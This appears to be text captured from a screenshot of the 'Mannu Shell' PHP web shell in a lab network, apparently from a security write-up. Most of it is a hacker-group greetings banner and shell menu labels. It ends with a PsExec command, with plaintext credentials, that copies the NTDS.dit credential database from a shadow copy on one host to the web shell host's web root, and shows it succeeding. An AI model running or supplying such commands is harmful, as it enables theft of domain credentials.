 --==[[Mannu Sh3LL]]==--
192.168.56.101/mannu.php#
Search
--==[[ Mannu sHeLL, By Team INDIShEll]]==--
########################################################################################################################################
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indishell,Irfninja indishell
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warrior,Neo hacker ICA
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetherisk and rest of TEAM INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhuppi,Mohit, Ffe ^_^,Govind Singh,Shardhanand ,Budhaoo,Don(Deepika kaushik) and
D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
########################################################################################################################################
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
Output for command -> PsExec.exe \\192.168.56.200 -u user1 -p ica_1046 -h cmd /c "copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy5\Windows\NTDS\NTDS.dit
\\192.168.56.101\C$\xampp\htdocs\box\ps\"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
1 file(s) copied.
先知社区